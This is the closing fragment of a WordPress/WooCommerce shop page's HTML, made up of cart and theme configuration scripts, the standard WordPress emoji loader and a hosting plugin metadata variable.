var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_adf110366d38f9dfbf1fd9fc97535b8a","fragment_name":"wc_fragments_adf110366d38f9dfbf1fd9fc97535b8a","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/diffusion-rec.fr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.8.6&media=1715874150" id="wc-cart-fragments-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-uncode-js-extra">
/* <![CDATA[ */
var UncodeWCParameters = {"ajax_url":"https://diffusion-rec.fr/wp-admin/admin-ajax.php","cart_url":"https://diffusion-rec.fr/panier/","empty_cart_url":"","redirect_after_add":"","variations_ajax_add_to_cart":"","swatches_with_url_selection":"1","i18n_add_to_cart_text":"Add to cart","i18n_variation_add_to_cart_text":"Select options","pa_filter_prefix":"filter_","yith_ajax_wishlist":"","swatches_use_custom_find":"","activate_input_check_on_click":"","uncode_wc_widget_product_categories_home_url":"https://diffusion-rec.fr/","uncode_wc_widget_product_categories_shop_url":"https://diffusion-rec.fr/boutique/","uncode_wc_widget_product_categories_placeholder":"Select a category","uncode_wc_widget_product_categories_no_results":"No matches found"};
//# sourceURL=woocommerce-uncode-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/diffusion-rec.fr/wp-content/themes/uncode/library/js/woocommerce-uncode.js?media=1715874150?ver=1900608815" id="woocommerce-uncode-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://diffusion-rec.fr/wp-includes/js/wp-emoji-release.min.js?ver=051957"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://diffusion-rec.fr/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><script id="ocvars">var ocSiteMeta = {plugins: {"a3e4aa5d9179da09d8af9b6802f861a8": 1,"2c9812363c3c947e61f043af3c9852d0": 1,"b904efd4c2b650207df23db3e5b40c86": 1,"a3fe9dc9824eccbd72b7e5263258ab2c": 1}}</script></body>
</html>
